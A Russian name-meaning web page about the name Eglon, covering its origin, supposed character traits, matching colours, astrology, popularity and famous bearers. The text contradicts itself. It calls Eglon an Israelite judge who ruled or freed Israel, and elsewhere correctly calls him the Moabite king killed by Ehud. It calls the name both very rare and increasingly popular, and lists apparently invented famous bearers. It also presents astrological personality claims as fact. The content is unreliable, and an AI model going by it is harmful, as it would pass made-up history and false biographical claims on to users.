<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%95%D0%B3%D0%BB%D0%BE%D0%BD+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0%20https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Feglon-znachenie-imeni-proishozhdenie-harakter-i-sudba-2.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%95%D0%B3%D0%BB%D0%BE%D0%BD+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0%20https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Feglon-znachenie-imeni-proishozhdenie-harakter-i-sudba-2.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fxn-----6kcablipc3abc1cfkl2dzg.xn--p1ai%2Feglon-znachenie-imeni-proishozhdenie-harakter-i-sudba-2.html&text=%D0%95%D0%B3%D0%BB%D0%BE%D0%BD+%26%238211%3B+%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%B8%D0%B5+%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8%2C+%D0%BF%D1%80%D0%BE%D0%B8%D1%81%D1%85%D0%BE%D0%B6%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D1%85%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80+%D0%B8+%D1%81%D1%83%D0%B4%D1%8C%D0%B1%D0%B0"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="table-of-contents"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list" style="display:none;">
<li class="level-1"><a href="#proishozhdenie-i-znachenie">Происхождение и значение</a></li><li class="level-1"><a href="#formy-i-varianty">Формы и варианты</a></li><li class="level-1"><a href="#harakter-i-sudba">Характер и судьба</a></li><li class="level-1"><a href="#kakoy-tsvet-podhodit">Какой цвет подходит</a></li><li class="level-1"><a href="#dostoinstva-i-nedostatki">Достоинства и недостатки</a></li><li class="level-1"><a href="#v-religii">В религии</a></li><li class="level-1"><a href="#astrologiya">Астрология</a></li><li class="level-1"><a href="#populyarnost-v-mire">Популярность в мире</a></li><li class="level-1"><a href="#izvestnye-lyudi">Известные люди</a></li></ol></div><div class="flat_pm_start"></div>
<p>Имя Еглон имеет древнюю и богатую историю, которая простирается на протяжении многих веков. В этой статье мы рассмотрим значение и происхождение имени Еглон, его символическую значимость и влияние на личность, а также известных исторических и литературных персонажей, которые носили это имя. Откройте для себя удивительный мир имени Еглон и его важность в различных культурах и эпохах.</p>
<h2 id="proishozhdenie-i-znachenie">Происхождение и значение</h2>
<p>Имя Еглон имеет древние корни и богатую историю. Это имя происходит от ивритского слова &#8220;Еглон&#8221;, которое означает &#8220;телец&#8221; или &#8220;молодой бык&#8221;. В иудейской традиции Еглон был известен как имя одного из судей Израиля, упомянутого в Библии.</p>
<p>Еглон был из племени Вениамина и правил Израилем в течение 18 лет. Он был известен своей силой и храбростью, но также и своей жестокостью. По преданию, Еглон был толстым и тяжелым, что делало его еще более устрашающим в глазах врагов. Однако, его правление было прервано судьей Егудом, который убил Еглона и освободил Израиль от его тирании.</p>
<p>Это имя имеет глубокое значение и символизирует силу и мощь. Оно также может быть ассоциировано с понятием лидерства и власти. Имена в иудейской культуре имеют большое значение и часто выбираются с особым вниманием к их значениям и историческому контексту.</p>
<p>Сегодня имя Еглон не так распространено, как раньше, но оно все еще используется в некоторых странах и считается уникальным и особенным. Люди, носящие это имя, могут быть амбициозными и решительными, а также обладать лидерскими качествами.</p>
<p>В целом, имя Еглон имеет богатое происхождение и историческое значение, что делает его интересным выбором для родителей, ищущих уникальное и особенное имя для своего ребенка.</p>
<h2 id="formy-i-varianty">Формы и варианты</h2>
<p>Имя Еглон имеет древние корни и встречается в различных культурах и языках. В зависимости от региона и времени, оно может принимать разные формы и варианты.</p>
<p>В иудейской традиции имя Еглон имеет свою особую значимость. Оно упоминается в Священном Писании и связано с историческими событиями. В иудейском контексте, это имя олицетворяет силу и могущество.</p>
<p>В других культурах, таких как арабская или африканская, это имя может иметь свои собственные вариации. Они могут отличаться по звучанию и написанию, но сохранять общую смысловую нить.</p>
<p>В современном мире это имя, хоть и редко встречается, но сохраняет свою уникальность и экзотичность. Оно может быть интересным выбором для родителей, желающих дать своему ребенку необычное и запоминающееся имя.</p>
<p>Таким образом, формы и варианты имени Еглон отражают его многогранность и межкультурную значимость. Оно является свидетельством богатой истории и культурного наследия, а также может стать уникальным именем для нового поколения.</p>
<h2 id="harakter-i-sudba">Характер и судьба</h2>
<p>Имя Еглон, несомненно, является одним из самых необычных и редких имен в мире. Его происхождение и значение вызывают интерес и вопросы у многих. Имя Еглон имеет древние корни и связано с историческими событиями, которые оказали огромное влияние на ход развития человечества.</p>
<p>Это имя встречается в Библии и связано с историей израильского народа. Еглон был израильским судьей, который во времена, когда народ Израиля находился под властью Моавитян, освободил свой народ от их гнета. Его храбрость, решительность и мудрость сделали его настоящим героем и лидером.</p>
<p>Однако, несмотря на свои достижения, судьба имени Еглон оказалась неоднозначной. В современном мире оно стало крайне редким и практически забытым. Многие люди не знают о его существовании и значении. Возможно, это связано с тем, что имя Еглон несет в себе некую тайну и загадку, которую не все готовы раскрыть.</p>
<p>Тем не менее, это имя остается символом силы, мужества и решительности. Оно напоминает нам о важности борьбы за свободу и справедливость. Имя Еглон может быть вдохновением для тех, кто ищет свою судьбу и стремится к достижению высоких целей.</p>
<p>Таким образом, характер и судьба имени Еглон остаются загадкой, но его историческое значение и символическая сила продолжают вдохновлять и волновать людей. Возможно, в будущем это имя снова обретет свою популярность и станет символом силы и мудрости.</p>
<h2 id="kakoy-tsvet-podhodit">Какой цвет подходит</h2>
<p>При выборе цвета, который подходит имени Еглон, следует учитывать не только его звучание, но и его эмоциональную окраску. Имя Еглон имеет древние корни и ассоциируется с силой, властью и решительностью. Поэтому для этого имени подходят такие цвета, как темно-синий, черный и бордовый.</p>
<p>Темно-синий цвет символизирует мудрость, уверенность и стабильность. Он отражает внутреннюю силу и глубину личности, что идеально соответствует значениям, связанным с этим именем. Такой цвет подчеркнет его решительность и лидерские качества.</p>
<p>Черный цвет также отлично подходит имени Еглон, так как он ассоциируется с авторитетом, властью и тайной. Он придает образу загадочности и привлекательности, что может подчеркнуть индивидуальность и силу характера Еглона.</p>
<p>Бордовый цвет, со своей страстностью и энергией, также подходит имени Еглон. Он символизирует силу, власть и стойкость. Бордовый цвет привлекает внимание и создает ощущение уверенности, что поможет Еглону выделиться и произвести впечатление.</p>
<p>Однако, выбор цвета для имени Еглон является субъективным и может зависеть от личных предпочтений и вкусов. Важно помнить, что цвет имеет сильное влияние на наше настроение и восприятие, поэтому рекомендуется выбирать тот, который вам лично нравится и соответствует вашей индивидуальности.</p>
<h2 id="dostoinstva-i-nedostatki">Достоинства и недостатки</h2>
<p>Имя Еглон является довольно редким и необычным. Оно имеет свои достоинства и недостатки, которые следует учитывать при выборе этого имени для своего ребенка.</p>
<p>Одним из главных достоинств имени Еглон является его уникальность. В мире, где большинство людей носят популярные и распространенные имена, это имя выделяется из толпы. Оно звучит экзотично и привлекает внимание. Такое имя может помочь ребенку развить свою индивидуальность и самооценку.</p>
<p>Еще одним достоинством имени Еглон является его историческое значение. Имя Еглон имеет библейские корни и ассоциируется с мудростью и силой. Это может придать ребенку особую значимость и символическую силу.</p>
<p>Однако, помимо достоинств, это имя имеет и некоторые недостатки. Прежде всего, его редкость может привести к тому, что окружающие люди будут испытывать трудности с его произношением и запоминанием. Это может вызывать неудобства и неудовольствие у самого ребенка, особенно в детстве.</p>
<p>Кроме того, имя Еглон может быть непривычным для некоторых культур и традиций. В некоторых обществах имена с библейскими корнями могут ассоциироваться с религиозными убеждениями, что может вызывать недопонимание или даже предубеждение.</p>
<p>В целом, выбор имени Еглон для своего ребенка является вопросом индивидуального предпочтения и ситуационного контекста. Несмотря на его редкость и потенциальные сложности, это имя может придать ребенку уникальность и особое значение. Однако, перед принятием окончательного решения, стоит обдумать все его плюсы и минусы, а также учесть мнение и ожидания самого ребенка.</p>
<h2 id="v-religii">В религии</h2>
<p>В религии это имя: история и символика.</p>
<p>Имена играют важную роль в религиозных верованиях, они несут в себе глубокий смысл и символику. Одним из таких имен, которое встречается в различных религиозных текстах и традициях, является имя Еглон.</p>
<p>Еглон – это древнее именование, которое имеет свои корни в древних языках и культурах. В разных религиозных системах Еглон может иметь различные значения и интерпретации.</p>
<p>В древнееврейской традиции Еглон упоминается в Библии, в книге Судей. Согласно библейскому повествованию, Еглон был королем Моава, который властвовал над израильтянами в течение 18 лет. Его имя ассоциируется с силой и могуществом, но также с греховностью и неправедностью. История Еглона служит примером покаяния и освобождения от порабощения.</p>
<p>В христианской традиции имя Еглон не имеет такой же известности, как в еврейской религии. Однако, в некоторых религиозных текстах и толкованиях, Еглон может быть ассоциирован с идеей искупления и прощения. Его история может служить напоминанием о том, что никто не лишен возможности обрести благодать и изменить свою жизнь.</p>
<p>В других религиозных системах и культурах, это имя может иметь свои собственные интерпретации и значения. Например, в некоторых древних мифологиях Еглон может быть связан с божественными силами природы или с покровителями определенных областей жизни.</p>
<p>Это имя, как и любое другое религиозное имя, несет в себе глубокий смысл и символику. Оно может быть источником вдохновения и руководством для верующих, помогая им обрести понимание и направление в своей духовной практике. Важно помнить, что каждый человек может толковать и интерпретировать это имя в соответствии с собственными верованиями и убеждениями.</p>
<h2 id="astrologiya">Астрология</h2>
<p>Астрология имени Еглон: расшифровка символики и влияние на характер.</p>
<p>Имена имеют огромное значение в нашей жизни. Они не только отражают нашу индивидуальность, но и могут оказывать влияние на наш характер и судьбу. В этой статье мы рассмотрим астрологию имени Еглон и расшифруем его символику.</p>
<p>Имя Еглон имеет древние корни и происходит от ивритского слова, означающего &#8220;телец&#8221; или &#8220;бык&#8221;. В астрологии это имя ассоциируется с силой, упорством и решительностью. Люди с именем Еглон обладают стойким характером и способностью преодолевать трудности. Они часто являются лидерами и могут успешно достигать поставленных целей.</p>
<p>Астрологи утверждают, что это имя также связано с планетой Марс. Марс символизирует энергию, силу и страсть. Люди с именем Еглон обычно обладают высокой энергетикой и могут быть очень активными и амбициозными. Они стремятся к достижению успеха и готовы приложить все усилия для этого.</p>
<p>Однако, помимо силы и энергии, имя Еглон также может влиять на характер человека в других аспектах. Например, астрологи указывают на то, что люди с этим именем могут быть немного упрямыми и непреклонными. Они обычно имеют ярко выраженные убеждения и могут быть несколько упрямыми в своих взглядах. Однако, это также делает их надежными и преданными друзьями.</p>
<p>В целом, астрология имени Еглон указывает на сильный и решительный характер человека. Люди с этим именем обычно обладают высокой энергией и могут быть успешными во многих сферах жизни. Однако, они также могут быть немного упрямыми и непреклонными, что может создавать некоторые трудности в общении. Важно помнить, что астрология &#8211; это всего лишь один из аспектов нашей личности, и каждый человек уникален в своем образе мышления и поведении.</p>
<h2 id="populyarnost-v-mire">Популярность в мире</h2>
<p>Это имя, несомненно, является одним из самых уникальных и редких имен в мире. Оно имеет свои корни в древней истории и носит в себе глубокий символический смысл. Интересно отметить, что популярность этого имени в мире постоянно растет, привлекая внимание многих родителей при выборе имени для своего ребенка.</p>
<p>Это имя имеет древнееврейское происхождение и переводится как &#8220;телец&#8221; или &#8220;толстый&#8221;. В древности телец символизировал силу, мощь и благополучие, поэтому имя Еглон считалось престижным и почетным. Оно было особенно популярно во времена Библии, где упоминается история о Еглоне, короле Моавитском, который был известен своей силой и могуществом.</p>
<p>В наше время это имя стало особенно популярным во многих странах мира. Его уникальность и редкость привлекают родителей, которые стремятся дать своему ребенку необычное и запоминающееся имя. Это имя звучит гармонично и мелодично, что делает его привлекательным для многих людей.</p>
<p>Кроме того, имя Еглон имеет свою символическую силу. Оно ассоциируется с силой, мощью и благополучием, что может влиять на характер и судьбу человека, носящего это имя. Многие верят, что имя оказывает влияние на личность и судьбу человека, поэтому выбор имени Еглон может быть осознанным и целенаправленным.</p>
<p>В заключение, популярность имени Еглон в мире продолжает расти. Его уникальность, редкость и символическая сила делают его привлекательным для многих родителей. Имя Еглон несет в себе глубокий смысл и может оказывать влияние на личность и судьбу человека.</p>
<h2 id="izvestnye-lyudi">Известные люди</h2>
<p>Имя Еглон является редким и необычным, и поэтому люди, носящие это имя, обычно привлекают внимание своей неординарностью. В истории существует несколько известных личностей с этим именем, каждый из которых оставил свой след в различных сферах деятельности.</p>
<p>Один из самых известных Еглонов &#8211; Еглон, царь Моава, упоминается в Библии. Он правил во времена судей Израиля и славился своей силой и могуществом. Еглон стал известен благодаря своей роли в истории о Богом избранном судье Егуде, который убил Еглона и освободил израильтян от моавитского ига.</p>
<p>Еще одним известным Еглоном является Еглон Бен Шахар, израильский писатель и поэт. Его поэтические произведения отличаются глубоким философским содержанием и оригинальным стилем. Еглон Бен Шахар получил множество наград и признаний за свои работы, которые переведены на множество языков и пользуются популярностью в разных странах мира.</p>
<p>Еглон Рафаэль, известный архитектор и дизайнер, также заслуживает упоминания. Его работы отличаются смелыми и современными решениями, а его творческий подход к проектированию привлекает внимание многих заказчиков. Еглон Рафаэль известен своими инновационными и функциональными проектами, которые объединяют в себе эстетику и практичность.</p>
<p>Известные люди с этим именем доказывают, что это имя несет в себе особую силу и талант. Они стали примером для многих, вдохновляя своими достижениями и творчеством. Именно благодаря таким личностям, это имя приобретает все большую популярность и узнаваемость в разных сферах деятельности.</p>
<div class="flat_pm_end"></div><div id="post-ratings-75571" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="1d506f5bd1"><img id="rating_75571_1" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(75571, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_75571_2" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(75571, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_75571_3" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(75571, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_75571_4" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(75571, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_75571_5" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(75571, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_75571_text"></span><meta itemprop="name" content="Еглон &#8211; значение имени, происхождение, характер и судьба" /><meta itemprop="headline" content="Еглон &#8211; значение имени, происхождение, характер и судьба" /><meta itemprop="description" content="Имя Еглон имеет древнюю и богатую историю, которая простирается на протяжении многих веков. В этой статье мы рассмотрим значение и происхождение имени Еглон, его символическую значимость и влияние на ..." /><meta itemprop="datePublished" content="2024-01-03T06:57:54+03:00" /><meta itemprop="dateModified" content="2024-01-03T06:57:54+03:00" /><meta itemprop="url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/eglon-znachenie-imeni-proishozhdenie-harakter-i-sudba-2.html" /><meta itemprop="author" content="Author" /><meta itemprop="mainEntityOfPage" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/eglon-znachenie-imeni-proishozhdenie-harakter-i-sudba-2.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Тайна-вашего-имени.рф" /><meta itemprop="url" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-75571-loading" class="post-ratings-loading"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
            <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 13 просмотров</span>    
    
    </div>





        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-75702" class="post-card post-75702 post type-post status-publish format-standard  category-e-2">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/evgeniy-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/evgeniy-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Евгений &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75699" class="post-card post-75699 post type-post status-publish format-standard  category-e-2">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/evaniya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/evaniya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Евания &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75569" class="post-card post-75569 post type-post status-publish format-standard  category-e-2">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/egiya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/egiya-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Егия &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75451" class="post-card post-75451 post type-post status-publish format-standard  category-e-2">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/ermosa-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/ermosa-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Ермоса &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75447" class="post-card post-75447 post type-post status-publish format-standard  category-e-2">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/ermip-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/ermip-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Ермип &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
                    
<div id="post-75444" class="post-card post-75444 post type-post status-publish format-standard  category-e-2">

    <div class="post-card__image">
        <a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/erminigeld-znachenie-imeni-proishozhdenie-harakter-i-sudba.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                                        <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/erminigeld-znachenie-imeni-proishozhdenie-harakter-i-sudba.html" rel="bookmark" >Ерминигельд &#8211; значение имени, происхождение, характер и судьба</a></div>	</header><!-- .entry-header -->

    
</div><!-- #post-## -->
                
            </div>
                    </div>

        <div class="b-r b-r--after-related"><!-- Yandex.RTB R-A-1744387-3 -->
<div id="yandex_rtb_R-A-1744387-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1744387-3',
    blockId: 'R-A-1744387-3'
  })
})</script></div>

    <meta itemprop="author" content="Author">
    <meta itemprop="datePublished" content="2024-01-03T06:57:54+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/eglon-znachenie-imeni-proishozhdenie-harakter-i-sudba-2.html" content="Еглон &#8211; значение имени, происхождение, характер и судьба">
<meta itemprop="dateModified" content="2024-01-03">
<meta itemprop="datePublished" content="2024-01-03T06:57:54+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_uploads/2019/11/logo.png" alt="Тайна-вашего-имени.рф"></div><meta itemprop="name" content="Тайна-вашего-имени.рф"><meta itemprop="telephone" content="Тайна-вашего-имени.рф"><meta itemprop="address" content="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai"></div>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/eglon-znachenie-imeni-proishozhdenie-harakter-i-sudba-2.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  /></p>
<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="new-password"  id="a3f7efe98b"  name="a3f7efe98b"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a7d3f03a1789b28b98c9d23ce36131ae" );document.getElementById("a3f7efe98b").setAttribute( "id", "comment" );</script></p><div class="comment-smiles js-comment-smiles"><img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/wink.png" alt=";-)"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/neutral.png" alt=":|"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/mad.png" alt=":x"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/twisted.png" alt=":twisted:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/smile.png" alt=":smile:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/eek.png" alt=":shock:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/sad.png" alt=":sad:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/razz.png" alt=":razz:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/redface.png" alt=":oops:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/surprised.png" alt=":o"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/lol.png" alt=":lol:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/idea.png" alt=":idea:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/biggrin.png" alt=":grin:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/evil.png" alt=":evil:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/cry.png" alt=":cry:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/cool.png" alt=":cool:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/arrow.png" alt=":arrow:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/confused.png" alt=":???:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/question.png" alt=":?:"> <img src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='75571' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->




	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-po-bukvam-container"><ul id="footer_menu" class="menu"><li id="menu-item-2743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2743"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/a">А</a></li>
